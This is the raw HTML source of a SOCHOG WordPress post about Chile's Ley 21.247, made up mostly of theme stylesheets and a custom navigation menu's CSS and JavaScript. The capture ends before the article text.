

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochog.cl/archivos/13729
body_size: 19694
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>DIARIO OFICIAL | De la República de Chile | Ley 21.247 &#8211; SOCHOG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SOCHOG &raquo; Feed" href="https://sochog.cl/feed" />
<link rel="alternate" type="application/rss+xml" title="SOCHOG &raquo; Feed de los comentarios" href="https://sochog.cl/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochog.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F13729" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochog.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F13729&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ct-preloader-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='ct-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .ct-icon .ct-icon-half-1,
		body:not(.compose-mode) .ct-icon .ct-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=ct-preloader-inline-css */
</style>
<link rel='stylesheet' id='ct-reset-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-reset.css?ver=6.9' type='text/css' media='all' />
<style id='ct-reset-inline-css' type='text/css'>

		.fullwidth-block {
			-webkit-transform: translate3d(0, 0, 0);
			-moz-transform: translate3d(0, 0, 0);
			-ms-transform: translate3d(0, 0, 0);
			transform: translate3d(0, 0, 0);
		}
/*# sourceURL=ct-reset-inline-css */
</style>
<link rel='stylesheet' id='ct-grid-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-style-css' href='https://sochog.cl/wp-content/themes/avxbuilder/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-header-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-widgets-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-new-css-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C300%2C700%2C800%2C600%7CMontserrat%3Aregular&#038;subset=greek-ext%2Clatin%2Ccyrillic-ext%2Ccyrillic%2Cgreek%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-custom-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-avx-custom-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-avx-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://sochog.cl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-additional-blog-1-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-additional-blog-1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-hovers-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-hovers.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-vc_elements-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-vc_elements.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sochog.cl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sochog.cl/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://sochog.cl/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17622-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-17622.css?ver=1768976054' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22407-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-22407.css?ver=1768976054' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-22404-css' href='https://sochog.cl/wp-content/uploads/elementor/css/post-22404.css?ver=1768976054' type='text/css' media='all' />
<link rel='stylesheet' id='ct_js_composer_front-css' href='https://sochog.cl/wp-content/themes/avxbuilder/css/ct-js_composer_columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://sochog.cl/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://sochog.cl/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1755548299' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://sochog.cl/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1755548274' type='text/css' media='all' />
<script type="text/javascript" id="ct-settings-init-js-extra">
/* <![CDATA[ */
var ctSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https://sochog.cl/wp-content/themes/avxbuilder","rootUrl":"https://sochog.cl","mobileEffectsEnabled":"1","isRTL":""};
//# sourceURL=ct-settings-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-settings-init.js?ver=6.9" id="ct-settings-init-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-fullwidth-loader.js?ver=6.9" id="ct-fullwidth-optimizer-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sochog.cl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochog.cl/wp-json/wp/v2/posts/13729" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochog.cl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://sochog.cl/archivos/13729" />
<link rel='shortlink' href='https://sochog.cl/?p=13729' />
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* 1) Tipografía estable (sin tocar cada hijo) */
html,body,.entry-content{
  font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif!important;
  line-height:1.6!important;
}

/* 2) Ocultar el párrafo duplicado en listados */
.archive .entry-summary p:first-of-type,
.category .entry-summary p:first-of-type,
.search .entry-summary p:first-of-type,
.blog .entry-summary p:first-of-type,
.home .entry-summary p:first-of-type,
.entry-title + .entry-summary p:first-of-type{
  display:none!important;
}

/* 3) Pseudo-elementos problemáticos en textos (no botones) */
.entry-content p::before,
.entry-content p::after,
.entry-content li::before,
.entry-content li::after,
.entry-summary p::before,
.entry-summary p::after{
  content:""!important;display:none!important;
}

/* 4) Flujo normal */
.entry-content p,.entry-summary p,.entry-content li{
  position:static!important;white-space:normal!important;
  letter-spacing:normal!important;text-shadow:none!important;transform:none!important;
}

/* 5) Títulos/strong en negrita */
.entry-content h1,.entry-content h2,.entry-content h3,
.entry-content h4,.entry-content h5,.entry-content h6,
.entry-content strong,.entry-content b{
  font-weight:700!important;
}




</style>
<!-- end Simple Custom CSS and JS -->
<style>
        a.vc_btn-gradient-btn-689bd6422b9a3 {
            padding-top: 24px !important;
            padding-bottom: 24px !important;
            font-size: 18px !important;
            line-height: 1.2 !important;
        }
    </style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sochog.cl/wp-content/uploads/2018/04/cropped-logo-sochog2020-1-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-13729 single-format-standard wp-custom-logo wp-theme-avxbuilder wpb-js-composer js-comp-ver-6.9.0 vc_responsive elementor-default elementor-kit-17622">
		<header data-elementor-type="header" data-elementor-id="22407" class="elementor elementor-22407 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-fa89aac elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="fa89aac" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0bc2a3e" data-id="0bc2a3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66d6c72 elementor-widget elementor-widget-html" data-id="66d6c72" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<style>
/* ===========================================
   🟦 MENÚ SOCHOG 2025 CON BLUR Y LOGO DE FONDO
   =========================================== */
.sochog-menu-2025 * {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', sans-serif;
}

/* Colores */
:root {
    --m-azul-oscuro: #2C4A63;
    --m-azul-medio: #4A7B9D;
    --m-verde-oscuro: #4D7134;
    --m-verde-claro: #A8D37A;
    --m-blanco: #fff;
}

/* Contenedor principal */
.sochog-menu-2025 {
    width: 100%;
    position: relative;
    z-index: 9999;
}

/* Barra curva 3D */
.sochog-menu-2025 .curva-top {
    width: 100%;
    height: 21px;
    background: var(--m-azul-medio);
    border-radius: 0 0 50% 50%;
    box-shadow: 0 8px 20px rgba(0,0,0,0.15);
}

/* Fondo menú con blur y logo de fondo */
.sochog-menu-2025 nav {
    background: linear-gradient(135deg, rgba(44, 74, 99, 0.85), rgba(77, 113, 52, 0.85));
    padding: 10px 0;
    position: relative;
    z-index: 10;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    
}

/* Fondo con logo */
.sochog-menu-2025 nav::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
    background-repeat: no-repeat;
    background-position: 90px center;

    background-size: 200px;
    opacity: 0.08;
    z-index: -1;
    pointer-events: none;
}


/* Contenido interno */
.sochog-menu-2025 .menu-wrap {
    max-width: 1400px;
    margin: auto;
    padding: 0 20px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
    z-index: 2;
}

/* Logo más pequeño */
.sochog-menu-2025 .logo img {
    width: 80px; /* Reducido de 130px */
    filter: drop-shadow(0 0 5px rgba(0,0,0,0.4));
    transition: transform 0.3s ease;
}

.sochog-menu-2025 .logo:hover img {
    transform: scale(1.05);
}

/* UL principal */
.sochog-menu-2025 ul {
    list-style: none;
    display: flex;
    gap: 22px;
}

/* Links */
.sochog-menu-2025 a {
    color: var(--m-blanco);
    text-decoration: none;
    font-size: 18px;
    font-weight: 500;
    transition: 0.3s;
    position: relative;
    padding: 8px 0;
    text-shadow: 1px 1px 2px rgba(0,0,0,0.5);
}

/* Subrayado animado */
.sochog-menu-2025 a::after {
    content: "";
    width: 0%;
    height: 2px;
    background: var(--m-verde-claro);
    position: absolute;
    bottom: -3px;
    left: 0;
    transition: 0.3s ease;
    border-radius: 2px;
}
.sochog-menu-2025 li:hover > a::after {
    width: 100%;
}

/* Efecto de desaparición del texto en hover */
.sochog-menu-2025 .menu-item > a {
    transition: all 0.3s ease;
}

.sochog-menu-2025 .menu-item:hover > a {
    color: #A8D37A;
    text-shadow: none;
}

/* Mostrar solo subrayado en hover */
.sochog-menu-2025 .menu-item:hover > a::after {
    width: 100%;
    background: var(--m-verde-claro);
}

/* ==============================
   🔽 SUBMENÚ
   ============================== */
.sochog-menu-2025 li {
    position: relative;
}

.sochog-menu-2025 li ul {
    position: absolute;
    top: 45px;
    left: 0;
    background: rgba(44, 74, 99, 0.95);
    padding: 15px 0;
    border-radius: 10px;
    width: 240px;
    display: none;
    flex-direction: column;
    box-shadow: 0 10px 25px rgba(0,0,0,0.25);
    backdrop-filter: blur(5px);
    -webkit-backdrop-filter: blur(5px);
    border: 1px solid rgba(255,255,255,0.1);
    z-index: 1000;
}

.sochog-menu-2025 li:hover > ul {
    display: flex;
    animation: fadeIn 0.3s ease;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(-10px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.sochog-menu-2025 li ul li {
    padding: 8px 20px;
}

.sochog-menu-2025 li ul li a {
    font-size: 17px;
    color: var(--m-blanco);
    text-shadow: none;
}

.sochog-menu-2025 li ul li:hover a {
    color: var(--m-verde-claro);
}

/* =========================================
   📱 MÓVIL
   ========================================= */
.sochog-menu-2025 .hamb {
    color: var(--m-blanco);
    font-size: 32px;
    cursor: pointer;
    display: none;
    background: rgba(0,0,0,0.2);
    padding: 5px 10px;
    border-radius: 4px;
    transition: background 0.3s ease;
}

.sochog-menu-2025 .hamb:hover {
    background: rgba(0,0,0,0.4);
}

@media (max-width: 992px) {

    .sochog-menu-2025 .hamb {
        display: block;
    }

    .sochog-menu-2025 ul {
        position: fixed;
        top: 0;
        left: -100%;
        width: 280px;
        height: 100vh;
        background: rgba(44, 74, 99, 0.98);
        flex-direction: column;
        padding: 80px 0 20px;
        display: flex;
        box-shadow: 0 10px 25px rgba(0,0,0,0.35);
        transition: left 0.3s ease;
        backdrop-filter: blur(10px);
        -webkit-backdrop-filter: blur(10px);
        overflow-y: auto;
        z-index: 9998;
    }

    .sochog-menu-2025 ul.active {
        left: 0;
    }

    /* Botón cerrar en móvil */
    .sochog-menu-2025 .close-menu {
        position: absolute;
        top: 20px;
        right: 20px;
        color: var(--m-blanco);
        font-size: 36px;
        cursor: pointer;
        background: none;
        border: none;
        display: none;
    }

    .sochog-menu-2025 ul.active .close-menu {
        display: block;
    }

    /* Overlay para móvil */
    .sochog-menu-2025 .menu-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100vh;
        background: rgba(0,0,0,0.5);
        z-index: 9997;
    }

    .sochog-menu-2025 .menu-overlay.active {
        display: block;
    }

    /* Submenú móvil */
    .sochog-menu-2025 li ul {
        position: relative;
        top: 0;
        left: 0;
        width: 100%;
        box-shadow: none;
        background: rgba(255,255,255,0.05);
        display: none !important;
        max-height: 0;
        overflow: hidden;
        padding: 0;
        transition: max-height 0.3s ease;
    }

    .sochog-menu-2025 li.open > ul {
        display: flex !important;
        max-height: 1000px;
        padding: 10px 0;
    }

    .sochog-menu-2025 li {
        width: 100%;
        padding: 0;
        border-bottom: 1px solid rgba(255,255,255,0.1);
    }

    .sochog-menu-2025 a {
        font-size: 18px;
        padding: 15px 25px;
        display: block;
        color: var(--m-blanco) !important;
        text-shadow: none !important;
    }

    /* Indicador de submenú en móvil */
    .sochog-menu-2025 .has-submenu > a::after {
        content: "▶";
        position: absolute;
        right: 25px;
        top: 50%;
        transform: translateY(-50%);
        font-size: 14px;
        transition: transform 0.3s ease;
        border: none;
        background: none;
        width: auto;
        height: auto;
    }

    .sochog-menu-2025 .has-submenu.open > a::after {
        transform: translateY(-50%) rotate(90deg);
    }
}
/* ===========================================
   🎯 AGREGAR ESTO AL FINAL DEL CSS
   =========================================== */

/* Logo en barra curva */
.sochog-menu-2025 .curva-top {
    position: relative;
    overflow: hidden;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background: rgba(74, 123, 157, 0.); /* Cambia a semi-transparente */
}

/* Logo de fondo en barra curva */
.sochog-menu-2025 .curva-top::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-image: url('https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png');
    background-repeat: no-repeat;
    background-position: 90px -28px; /* Ajustado para la curva */
    background-size: 197px;
    opacity: 0.3;
    z-index: -1;
    pointer-events: none;
    transition: all 0.6s ease; /* AÑADE ESTA LÍNEA */
}

/* Efecto hover en logo de fondo del nav */
.sochog-menu-2025 nav::before {
    transition: all 0.6s ease;
}

/* Efecto hover para AMBAS partes del logo */
.sochog-menu-2025:hover nav::before,
.sochog-menu-2025:hover .curva-top::before {
    opacity: 0.4; /* Aumenta opacidad para la barra también */
    background-size: 207px; /* Se agranda un poco */
}
</style>

<!-- =============================================
     🟦 MENÚ HTML
     ============================================= -->
<div class="sochog-menu-2025">
    <div class="curva-top"></div>

    <nav>
        <div class="menu-wrap">

            <!-- LOGO MÁS PEQUEÑO -->
            <div class="logo">
                <img src="https://dev.sochog.cl/wp-content/uploads/2025/11/logo_122dbb6e0afaccd2a1a379f0b82d314e_2x.png">
            </div>

            <!-- BOTÓN HAMBURGUESA -->
            <div class="hamb" onclick="toggleMenu()">☰</div>

            <!-- MENU PRINCIPAL -->
            <ul id="menu">
              
                
                <li class="menu-item"><a href="https://sochog.cl/">INICIO</a></li>

                <li class="menu-item has-submenu">
                    <a href="#">SOCIEDAD</a>
                    <ul>
                        <li><a href="https://sochog.cl/historia-sochog">Historia</a></li>
                        <li><a href="https://sochog.cl/directorio">Directorio</a></li>
                        <li><a href="https://sochog.cl/vision-y-mision">Misión - Visión</a></li>
                        <li><a href="https://sochog.cl/valores-2">Valores</a></li>
                        <li><a href="#">Estatutos</a></li>
                        <li><a href="https://sochog.cl/wp-content/uploads/2022/08/REQUISITOS-PARA-PATROCIONIO-DE-CURSOS-POR-SOCHOG-2022.pdf">Requisitos Patrocinio</a></li>
                        <li><a href="https://sochog.cl/acog-chile">ACOG</a></li>
                    </ul>
                </li>

                <li class="menu-item has-submenu">
                    <a href="#">SOCIOS</a>
                    <ul>
                        <li><a href="https://sochog.cl/quiero-ser-socio">Quiero Ser Socio</a></li>
                        <li><a href="https://sochog.cl/socios">Socios al Día</a></li>
                        <li><a href="#">Ponte al Día</a></li>
                        <li><a href="#capitulos">Capítulos Científicos</a></li>
                    </ul>
                </li>

                <li class="menu-item"><a href="https://www.rechog.com/">REVISTA RECHOG</a></li>

                <li class="menu-item has-submenu">
                    <a href="#">BIBLIOTECA</a>
                    <ul>
                        <li><a href="https://sochog.cl/libros-de-contribuciones">Libro de Contribuciones</a></li>
                        <li><a href="https://sochog.cl/galerias-fotograficas">Galería Fotográfica</a></li>
                        <li><a href="https://www.unlugardencuentro.com/sochog/">Libro 90 Años</a></li>
                        <li><a href="https://sochog.cl/wp-content/uploads/2018/05/documento_1857_1490207723130-1.pdf">Anuario 80 Años</a></li>
                        <li><a href="https://sochog.cl/documentos-de-interes">Documentos de Interés</a></li>
                    </ul>
                </li>

                <li class="menu-item"><a href="https://sochog.cl/contactanos">CONTÁCTANOS️</a></li>
            </ul>

            <!-- OVERLAY PARA CERRAR MENÚ MÓVIL -->
            <div class="menu-overlay" onclick="toggleMenu()"></div>
        </div>
    </nav>
</div>

<script>

/* ===========================================
   🎯 REEMPLAZA EL JAVASCRIPT ACTUAL CON ESTE
   =========================================== */

let menuActive = false;
let submenuTimer = null; // Timer para controlar el cierre del submenú

function toggleMenu() {
    const menu = document.getElementById("menu");
    const overlay = document.querySelector('.menu-overlay');
    menuActive = !menuActive;
    
    menu.classList.toggle("active");
    overlay.classList.toggle("active");
    
    // Bloquear scroll cuando el menú está abierto
    document.body.style.overflow = menuActive ? 'hidden' : '';
    
    // Cerrar todos los submenús al abrir/cerrar el menú principal
    if (!menuActive) {
        document.querySelectorAll('.sochog-menu-2025 .open').forEach(item => {
            item.classList.remove('open');
        });
    }
}

/* Submenú en móvil */
document.querySelectorAll(".sochog-menu-2025 .has-submenu > a").forEach(link => {
    link.addEventListener("click", function(e){
        if (window.innerWidth <= 992) {
            e.preventDefault();
            e.stopPropagation();
            
            const parentLi = this.parentElement;
            const isOpen = parentLi.classList.contains('open');
            
            // Cerrar otros submenús abiertos
            document.querySelectorAll('.sochog-menu-2025 .has-submenu.open').forEach(item => {
                if (item !== parentLi) {
                    item.classList.remove('open');
                }
            });
            
            // Alternar submenú actual
            parentLi.classList.toggle('open');
        }
    });
});

// Cerrar menú al hacer clic en enlace (excepto los que tienen submenú)
document.querySelectorAll(".sochog-menu-2025 .menu-item > a").forEach(link => {
    if (!link.parentElement.classList.contains('has-submenu')) {
        link.addEventListener("click", function() {
            if (window.innerWidth <= 992 && menuActive) {
                toggleMenu();
            }
        });
    }
});

// Cerrar menú al redimensionar ventana
window.addEventListener('resize', function() {
    if (window.innerWidth > 992 && menuActive) {
        toggleMenu();
    }
});

// Cerrar menú con tecla ESC
document.addEventListener('keydown', function(e) {
    if (e.key === 'Escape' && menuActive) {
        toggleMenu();
    }
});

/* ===========================================
   🎯 NUEVO: CONTROL DE SUBMENÚS EN DESKTOP
   =========================================== */

// Solo aplicar en desktop
if (window.innerWidth > 992) {
    // Para cada item con submenú
    document.querySelectorAll('.sochog-menu-2025 .has-submenu').forEach(menuItem => {
        const submenu = menuItem.querySelector('ul');
        
        // Cuando el mouse ENTRA al menú principal
        menuItem.addEventListener('mouseenter', function() {
            clearTimeout(submenuTimer); // Cancelar cualquier timer activo
            
            // Cerrar otros submenús abiertos
            document.querySelectorAll('.sochog-menu-2025 .has-submenu').forEach(otherItem => {
                if (otherItem !== this) {
                    otherItem.querySelector('ul').style.display = 'none';
                }
            });
            
            // Mostrar este submenú
            submenu.style.display = 'flex';
        });
        
        // Cuando el mouse SALE del menú principal
        menuItem.addEventListener('mouseleave', function(e) {
            // Verificar si el mouse se fue al submenú
            const isMouseGoingToSubmenu = e.relatedTarget && 
                (e.relatedTarget === submenu || submenu.contains(e.relatedTarget));
            
            // Si NO se fue al submenú, programar cierre
            if (!isMouseGoingToSubmenu) {
                submenuTimer = setTimeout(() => {
                    submenu.style.display = 'none';
                }, 300); // 300ms de delay antes de cerrar
            }
        });
        
        // Cuando el mouse ENTRA al submenú
        submenu.addEventListener('mouseenter', function() {
            clearTimeout(submenuTimer); // Cancelar timer de cierre
            this.style.display = 'flex'; // Mantener visible
        });
        
        // Cuando el mouse SALE del submenú
        submenu.addEventListener('mouseleave', function(e) {
            // Verificar si el mouse se fue al menú principal
            const isMouseGoingToMenu = e.relatedTarget && 
                (e.relatedTarget === menuItem || menuItem.contains(e.relatedTarget));
            
            // Si NO se fue al menú principal, programar cierre
            if (!isMouseGoingToMenu) {
                submenuTimer = setTimeout(() => {
                    this.style.display = 'none';
                }, 300); // 300ms de delay antes de cerrar
            }
        });
    });
}

/* ===========================================
   🎯 ACTUALIZAR AL CAMBIAR TAMAÑO DE VENTANA
   =========================================== */

window.addEventListener('resize', function() {
    // Si cambia a móvil, asegurar que los submenús estén ocultos
    if (window.innerWidth <= 992) {
        document.querySelectorAll('.sochog-menu-2025 li ul').forEach(submenu => {
            submenu.style.display = 'none';
        });
    }
});
</script>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		
<div id="main-content" class="main-content">

<div id="page-title" class="page-title-block page-title-alignment-center page-title-style-1 " style="padding-top: 80px;padding-bottom: 80px;"><div class="container"><div class="page-title-title" style=""><h1 style="">  DIARIO OFICIAL | De la República de Chile | Ley 21.247</h1></div></div></div>
<div class="block-content">
	<div class="container">
		<div class="panel row">

			<div class="panel-center col-xs-12">
				<article id="post-13729" class="post-13729 post type-post status-publish format-standard has-post-thumbnail hentry category-articulos-publicos category-noticias">

					<div class="entry-content post-content clearfix">
																			<div class="post-meta date-color">
								<div class="entry-meta single-post-meta clearfix ct-post-date">
									<div class="post-meta-right">
																																								<span class="post-meta-navigation">
											<span class="post-meta-navigation-prev" title="Post Anterior"><a href="https://sochog.cl/archivos/13697" rel="prev">&#xe636;</a></span>											<span class="post-meta-category-link"><a href="https://sochog.cl/categorias/noticias/articulos-publicos">&#xe620;</a></span>											<span class="post-meta-navigation-next" title="Post Siguiente"><a href="https://sochog.cl/archivos/13743" rel="next">&#xe634;</a></span>										</span>
									</div>
									<div class="post-meta-left">
										<span class="post-meta-date">julio 27, 2020</span>
										<span class="post-meta-author">
											<span>By</span>
											<span class="post-meta-author-link">SOCHOG 2026</span>
										</span>
									</div>
								</div><!-- .entry-meta -->
							</div>
						
